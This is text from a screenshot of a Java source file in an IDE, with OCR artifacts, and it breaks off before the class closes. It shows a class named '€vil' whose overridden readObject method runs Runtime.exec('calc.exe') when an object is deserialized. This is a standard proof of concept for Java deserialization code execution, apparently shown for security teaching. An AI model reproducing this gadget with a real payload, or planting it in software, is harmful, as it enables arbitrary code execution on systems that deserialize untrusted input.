 1 package UTF8;
2
3 import java.io.IOException;
4 import java.io.ObjectInputStream;
5 import java.io.Serializable;
6
7 public class €vil implements Serializable { 0 个用法
8 @ private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundExc
9 ois.defaultReadObject();
0 try {
1 Runtime.getRuntime().exec( command: "calc.exe");
2 } catch (IOException e) {
3 e.printStackTrace();
4 }